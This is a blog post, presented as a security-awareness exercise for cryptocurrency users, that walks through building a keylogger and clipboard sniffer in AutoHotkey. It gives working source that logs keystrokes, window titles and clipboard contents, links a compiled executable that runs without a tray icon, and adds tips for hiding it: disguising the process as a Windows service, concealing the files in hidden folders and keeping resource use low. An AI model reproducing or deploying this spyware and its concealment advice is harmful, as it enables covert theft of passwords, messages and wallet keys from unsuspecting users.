Keyloggers and Clipboard Sniffers (Discussion & Code Exercise)
Survey Says...
Below is the current results to one of the questions in my recent survey to cryptocurrency users. The options were on a scale from 1 to 5 with 1 being "disagree entirely" and 5 being "completely agree".

If you haven’t yet, please take the quick survey here.
As we can see, most people agree that security is an important issue that affects cryptocurrency and its users. It's great that so many people are thinking about security, but the number of those people who actually understand what the threats are were a bit less encouraging. More about the results of this survey in my analysis post coming soon..
In this post, I want to address part of this problem by walking you all through the process of creating a small keylogger and clipboard sniffer script! The purpose of this is twofold:
- to gauge interest in code tutorials/content
- to give people something real that they can play with and think about so that the discussions of computer security isn’t so theoretical and hard to grasp
Keyloggers and Clipboard Sniffers

Keyloggers are often thought of as a type of malicious software, or malware, that records the keystrokes of unsuspecting victims. The purpose is to gather sensitive information like:
- usernames & passwords
- private conversations like emails and IMs
- search history
- and much more!
While all of this is valuable information that a basic keylogger can obtain, advanced keyloggers can be used to monitor things like the intervals between keypresses, patterns in typos, and other identifying characteristics that can be used to determine who is the one actually typing.
Keyloggers also have practical applications that aren't nefarious. The same techniques used to identify who is typing can be used as a security measure to lock out unauthorized users. Corporate keylogging is a hot topic, but it does help companies protect themselves from employees leaking sensitive information.
Keyloggers can be implemented in software, firmware, hardware, and more, making them a very difficult attack vector to fully protect against. Keylogging can even be done through something called "acoustic keyboard eavesdropping" which was demonstrated by Asonov and Rakesh Agrawal from IBM way back in 2004. A newer study done in 2017 shows how audio from a VOIP application like Skype is good enough to use for keylogging without the need for malicious software on or access to the victim's machine.

It seems like the simple solution to get around keylogging is to just copy & paste sensitive information like passwords instead of typing them out. If you've ever used a password managers like KeePass, you're aware of how they support this. Once you generate a long random password for an account, you copy & paste the password info and the manager automatically clears the clipboard contents after a few seconds.
Unfortunately, this only covers password security, and even worse - clipboard contents aren't as safe as you may think. Microsoft states:
Because all applications have access to the clipboard, data can be easily transferred between applications or within an application.
Some Misconceptions
Before you let yourself take the easy route and determine that you could never be the victim of keylogging malware, lets shed some light on the common responses I've heard before:
Keyloggers and clipboard sniffers must be hard to code, not just anybody can make them.. right?
Advanced keyloggers are very complicated and require highly technical specific knowledge to implement, but as we learned earlier, even basic keyloggers can pick up a lot of sensitive information. There are tons of free keylogging software out there, and we're even going to write our own!
Even if they're easy to write, they can't be so easy to spread.. My machines are safe.
If you've ever downloaded anything and didn't verify the signature to ensure integrity and authenticity of your download, you really don't know whether or not it contains malicious software. Man-in-the-middle (MITM) attacks could inject your legitimate download with additional software, and there's numerous other methods for spreading harmful malware. Just look at how the WannaCry ransomware spread through corporate systems with enterprise-level firewalls and security measures.
Depending on how the software is written, your antivirus may or may not pick up on it. One way of writing malicious software that I find to be particularly effective is to avoid using exploits to existing systems and simply obfuscate legitimate programs. We will be playing with this in our implementation below.
Creating a Basic Keylogger and Clipboard Sniffer
For this "guide", I'll be using the AutoHotkey scripting language since it's easy and familiar to those who like macros. I use SciTE4AutoHotkey as my script editor.
The first block of code is where I put all of the script commands. These are prefixed with a # symbol and are essentially just settings. I'll only be going over some of the interesting ones, but you can easily look up all of them with the link.
;; Directives
#SingleInstance Force
;#NoTrayIcon
#Persistent
#NoEnv
;#Warn
;Edit
SetWorkingDir %A_ScriptDir%
#NoTrayIcon is commented out, or disabled, because enabling it gets rid of the icon in the system tray. You don't want to be testing a keylogger if you can't easily exit the script, but deleting the ';' before this line will reenable this command.
#Warn is also disabled because it was shouting at me for being lazy with my variables.
;; Global Variables
DetectHiddenWindows, On
doublequote = `"
logfile := "kylg.log"
PeriodMS := 1000
Contents := ""
The name of the log file, default "kylg.log", is created and stored in the same directory as the running script.
How often the clipboard is sniffed is defined by "PeriodMS". Default value of 1000 corresponds to 1000 miliseconds, or every 1 second.
SetTimer, Sniff, %PeriodMS%
return
Sniff:
if(Contents != Clipboard){
global logfile
Contents := Clipboard
FormatTime, CurrentDateTime,, HH:mm:ss
FileAppend, `n :: CLIPBOARD %CurrentDateTime% ::`n%Clipboard%`n, %logfile%
}
return
AutoHotkey has some really nice built in functions like SetTimer which allows automatic function calls every X milliseconds. Here, we are running the Sniff function every X milliseconds, where X is the value in the PeriodMS variable.
The Sniff function first compares the current clipboard contents (using the built in clipboard variable) to the last known contents. If they are different, something new is in the clipboard so we append the contents to the log file and timestamp it.
keyevent(key) {
global oldTime
global oldWindow
global logfile
FormatTime, curTime,, MM/dd/yy HH:mm
WinGetTitle, curWindow, A
if(curTime != oldTime){
oldTime = %curTime%
FileAppend, `n%oldTime%`n, %logfile%
}
if(curWindow != oldWindow){
oldWindow = %curWindow%
FileAppend, `n%curWindow%`n, %logfile%
}
FileAppend, %key%, %logfile%
}
~a::keyevent("a")
~#a::keyevent("a")
~!a::keyevent("a")
~^a::keyevent("a")
~b::keyevent("b")
~#b::keyevent("b")
~!b::keyevent("b")
~^b::keyevent("b")
.
.
.
At the bottom, we see AutoHotkey's hotkey syntax. You'll see in the source code that every single key has a hotkey assigned to it that runs the keyevent function and passes the key in as a parameter.
And after the 600+ lines of hotkeys, we're all done!
For the record, I'm sure there's a more graceful way of doing these function calls, but this works and was easy enough to copy from another project.
If you choose to download the .zip archive below, you will get:
- The source .ahk file "snfflz.ahk"
- The backup .ahk.bak file "snfflz.ahk.bak
- The compiled .exe file "Snifflz.exe"
- The process .ico icon file "icon.ico"
- The readme .txt file "README.txt"
Running the executable will start the program without a task tray icon. To exit the program, you will need to end the Snifflz task manually through the task manager.


Download the source + executable
Password: l33th4ck5
SHA256 hash and file information:
Modifying and Obfuscating
I mentioned before that I'm a big fan of obfuscating programs rather than using real exploits or anything that a good antivirus might pick up.
The included executable already runs without a tray icon since it was compiled with the #NoTrayIcon command, and I replaced the default process icon with the icon.ico file (a crappy crop of the system process icon). If you're compiling the source and want to change the icon, you need to locate the Ahk2Exe program instead of compiling inside the SciTE editor.
One way to further obfuscate the program would be to simply rename it. There are very few people who dig into their task manager for more than closing a crashed application, and even fewer who know what all those background processes are. Naming the program something like "Windows Runtime Service" would conceal the script from most people.
Additionally, using a real Windows icon instead of a shoddy screenshot & crop would help to make the process stand out a little less.
We don't what the program to consume too many resources so that it can be found when sorting by CPU or memory usage, so keeping the clipboard sniffing interval from being too short is important. I don't really see a good reason to be checking the clipboard at sub-second intervals anyway.
We also want to store the executable and log file in a location where it's not going to be noticed. Since the program saves the log in the same directory it is located in, any hidden folder or deep folder tree would be suitable. I purposefully didn't write the code to store the file outside of the executable directory, but it would be very simple to do this or even do things like email the results out.
There are many more ways to obfuscate a program like this, and I'd be interested to hear your ideas in the comments below!
Takeaways
I believe that the best way to protect yourself from something is to really understand what it is and how it works. In terms of computer security, that means understanding some of the tricks that can be used to create malicious software. Hopefully, you now understand a bit more about keyloggers and clipboard sniffers, as well as how they could potentially be written and obfuscated.
The best way to prevent malware like this from ending up on your system is to be aware of the files you download, permissions you give to websites and applications, and the physical security of the system. Understand that keeping an online system 100% secure is very, very hard if somebody is targeting you. This is the main reason that offline systems should be what you use when accessing sensitive information like private keys.
Almost 250 followers! Thank you everyone for your continued support. Please like and share this content if you enjoyed it, or donate Ether & ERC20 tokens to Tomshwom.eth.
There is enough here for at least 2 articles!
Very good post anyway.
Yeah... It's a constant struggle to keep things concise. :)
spyshelter for stuff like that ;)